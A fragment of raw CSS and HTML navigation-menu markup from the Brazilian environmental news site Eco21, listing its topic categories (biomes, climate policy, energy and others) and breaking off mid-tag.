.tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_41 .td_block_inner{text-align:center}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 px}.tdi_41 .tdb-menu>li .tdb-menu-sep,.tdi_41 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;top:-1px}.tdi_41 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-family:Source Sans Pro!important;font-size:16px!important;line-height:55px!important;font-weight:700!important;letter-spacing:-0.5px!important}.tdi_41 .tdb-menu>.tdb-normal-menu>ul,.tdi_41 .td-pulldown-filter-list{left:-4px}.tdi_41 .tdb-normal-menu ul ul,.tdi_41 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_41 .tdb-menu .tdb-normal-menu ul,.tdi_41 .td-pulldown-filter-list,.tdi_41 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px 0px rgba(0,0,0,0.14)}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:10px;right:0;margin-top:2px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-family:Source Sans Pro!important;font-size:13px!important}.tdi_41:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_41 .tdb-mega-menu .sub-menu>li{max-width:1502px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_41 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_41 .td-pulldown-filter-list{left:auto;right:-4px}}@media (min-width:1019px) and (max-width:1140px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:51px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more{padding:0 10px}.tdi_41 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_41 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;margin-left:7px;top:0px}.tdi_41 .tdb-menu>li>a,.tdi_41 .td-subcat-more,.tdi_41 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;line-height:42px!important;font-weight:600!important}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 26px}.tdi_41 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_41 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:3px}.tdi_41 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_41 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_41 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_41 .tdb-menu>li.current-menu-item>a,.tdi_41 .tdb-menu>li.current-menu-ancestor>a,.tdi_41 .tdb-menu>li.current-category-ancestor>a,.tdi_41 .tdb-menu>li.current-page-ancestor>a,.tdi_41 .tdb-menu>li:hover>a,.tdi_41 .tdb-menu>li.tdb-hover>a,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#59d600}.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#59d600}.tdi_41 .tdb-menu>li>a:after,.tdi_41 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:0px}</style><style>.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#4c4084;background-color:rgba(76,64,132,0.05)}.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_41 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#4c4084}</style><div id=tdi_41 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-menu-principal-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1358 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biomas/"><div class="tdb-menu-item-text">Biomas</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1360 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biomas-terrestres/"><div class="tdb-menu-item-text">Biomas terrestres</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1361"><a href="https://eco21.eco.br/category/amazonia/"><div class="tdb-menu-item-text">Amazônia</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1362"><a href="https://eco21.eco.br/category/mata-atlantica/"><div class="tdb-menu-item-text">Mata Atlântica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1363"><a href="https://eco21.eco.br/category/cerrado/"><div class="tdb-menu-item-text">Cerrado</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1364"><a href="https://eco21.eco.br/category/andes/"><div class="tdb-menu-item-text">Andes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1365"><a href="https://eco21.eco.br/category/caatinga/"><div class="tdb-menu-item-text">Caatinga</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1366"><a href="https://eco21.eco.br/category/pampas/"><div class="tdb-menu-item-text">Pampas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1367"><a href="https://eco21.eco.br/category/pantanal/"><div class="tdb-menu-item-text">Pantanal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1368"><a href="https://eco21.eco.br/category/areas-umidas/"><div class="tdb-menu-item-text">Áreas Úmidas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1370"><a href="https://eco21.eco.br/category/taiga/"><div class="tdb-menu-item-text">Taiga</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1359"><a href="https://eco21.eco.br/category/biomas-aquaticos/"><div class="tdb-menu-item-text">Biomas aquáticos</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1371 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/sociedade/"><div class="tdb-menu-item-text">Sociedade</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1372 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ativismo-ambiental/"><div class="tdb-menu-item-text">Ativismo Ambiental</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1374"><a href="https://eco21.eco.br/category/ongs/"><div class="tdb-menu-item-text">ONGs</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1375 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/cidades/"><div class="tdb-menu-item-text">Cidades</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1376"><a href="https://eco21.eco.br/category/residuos-solidos/"><div class="tdb-menu-item-text">Resíduos Sólidos</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1377"><a href="https://eco21.eco.br/category/saneamento-basico/"><div class="tdb-menu-item-text">Saneamento Básico</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1378 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ecosofia/"><div class="tdb-menu-item-text">Ecosofia</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1379"><a href="https://eco21.eco.br/category/antropoceno/"><div class="tdb-menu-item-text">Antropoceno</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1380"><a href="https://eco21.eco.br/category/povos-indigenas/"><div class="tdb-menu-item-text">Povos Indígenas</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1381 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/meio-ambiente/"><div class="tdb-menu-item-text">Meio Ambiente</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1382"><a href="https://eco21.eco.br/category/recursos-naturais/"><div class="tdb-menu-item-text">Recursos Naturais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1383"><a href="https://eco21.eco.br/category/conservacao/"><div class="tdb-menu-item-text">Conservação</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1384"><a href="https://eco21.eco.br/category/ecoturismo/"><div class="tdb-menu-item-text">Ecoturismo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1385"><a href="https://eco21.eco.br/category/desastres/"><div class="tdb-menu-item-text">Desastres</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1386 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/biodiversidade/"><div class="tdb-menu-item-text">Biodiversidade</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1387"><a href="https://eco21.eco.br/category/fauna/"><div class="tdb-menu-item-text">Fauna</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1388"><a href="https://eco21.eco.br/category/flora/"><div class="tdb-menu-item-text">Flora</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1389 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/economia/"><div class="tdb-menu-item-text">Economia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1390"><a href="https://eco21.eco.br/category/esg/"><div class="tdb-menu-item-text">ESG</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1391"><a href="https://eco21.eco.br/category/iniciativas/"><div class="tdb-menu-item-text">Iniciativas</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1392"><a href="https://eco21.eco.br/category/economia-verde/"><div class="tdb-menu-item-text">Economia Verde</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1393"><a href="https://eco21.eco.br/category/economia-circular/"><div class="tdb-menu-item-text">Economia Circular</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1395"><a href="https://eco21.eco.br/category/agropecuaria-e-alimentos/"><div class="tdb-menu-item-text">Agropecuária e Alimentos</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1396 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/ciencia-e-tecnologia/"><div class="tdb-menu-item-text">Ciência e Tecnologia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1397"><a href="https://eco21.eco.br/category/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1398"><a href="https://eco21.eco.br/category/genetica-e-biomedicina/"><div class="tdb-menu-item-text">Genética e Biomedicina</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1399"><a href="https://eco21.eco.br/category/ciencias-espaciais/"><div class="tdb-menu-item-text">Ciências Espaciais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1400"><a href="https://eco21.eco.br/category/estudos-e-pesquisas/"><div class="tdb-menu-item-text">Estudos e Pesquisas</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1401 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/publicacoes-e-artes/"><div class="tdb-menu-item-text">Publicações e Artes</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1402"><a href="https://eco21.eco.br/category/artes-visuais/"><div class="tdb-menu-item-text">Artes Visuais</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1403"><a href="https://eco21.eco.br/category/livros/"><div class="tdb-menu-item-text">Livros</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1404"><a href="https://eco21.eco.br/category/relatorios/"><div class="tdb-menu-item-text">Relatórios</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-1405"><a href="#"><div class="tdb-menu-item-text">Revista Eco21 site antigo</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1406 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/politica-ambiental/"><div class="tdb-menu-item-text">Política Ambiental</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1407 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/onu/"><div class="tdb-menu-item-text">ONU</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1408"><a href="https://eco21.eco.br/category/ipcc/"><div class="tdb-menu-item-text">IPCC</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1409 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/cop/"><div class="tdb-menu-item-text">COP</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1410"><a href="https://eco21.eco.br/category/cop13/"><div class="tdb-menu-item-text">COP13</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1411"><a href="https://eco21.eco.br/category/cop14/"><div class="tdb-menu-item-text">COP14</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1412"><a href="https://eco21.eco.br/category/cop15/"><div class="tdb-menu-item-text">COP15</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1413"><a href="https://eco21.eco.br/category/cop25/"><div class="tdb-menu-item-text">COP25</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1414"><a href="https://eco21.eco.br/category/cop26/"><div class="tdb-menu-item-text">COP26</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1418"><a href="https://eco21.eco.br/category/conferencia-de-estocolmo/"><div class="tdb-menu-item-text">Conferência de Estocolmo</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1416"><a href="https://eco21.eco.br/category/rio-92-eco-92/"><div class="tdb-menu-item-text">RIO 92 / ECO 92</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1417"><a href="https://eco21.eco.br/category/dds/"><div class="tdb-menu-item-text">DDS</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1420 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/acordos-protocolos-e-tratados/"><div class="tdb-menu-item-text">Acordos, Protocolos e Tratados</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1419"><a href="https://eco21.eco.br/category/acordo-de-paris/"><div class="tdb-menu-item-text">Acordo de Paris</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1421"><a href="https://eco21.eco.br/category/protocolo-de-montereal/"><div class="tdb-menu-item-text">Protocolo de Montereal</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1422"><a href="https://eco21.eco.br/category/justica-ambiental/"><div class="tdb-menu-item-text">Justiça Ambiental</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1423"><a href="https://eco21.eco.br/category/especial-estocolmo50-e-rio30/"><div class="tdb-menu-item-text">Especial Estocolmo50 e Rio+30</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1424 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/energia/"><div class="tdb-menu-item-text">Energia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1425 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/energia-renovavel/"><div class="tdb-menu-item-text">Energia Renovável</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1426"><a href="https://eco21.eco.br/category/energia-hidroeletrica/"><div class="tdb-menu-item-text">Energia Hidroelétrica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1427"><a href="https://eco21.eco.br/category/energia-solar/"><div class="tdb-menu-item-text">Energia Solar</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1429"><a href="https://eco21.eco.br/category/hidrogenio-verde/"><div class="tdb-menu-item-text">Hidrogênio Verde</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1428"><a href="https://eco21.eco.br/category/energia-eolica/"><div class="tdb-menu-item-text">Energia Eólica</div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1430 tdb-menu-item-inactive"><a href="https://eco21.eco.br/category/nao-renovavel/"><div class="tdb-menu-item-text">Não Renovável</div><i class="tdb-sub-menu-icon td-icon-right"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1431"><a href="https://eco21.eco.br/category/energia-termoeletrica/"><div class="tdb-menu-item-text">Energia Termoelétrica</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1432"><a href="https://eco21.eco.br/category/energia-nuclear/"><div class="tdb-menu-item-text">Energia Nuclear</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1433"><a href="https://eco21.eco.br/category/combustiveis-fosseis/"><div class="tdb-menu-item-text">Combustíveis Fósseis</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12758"><a 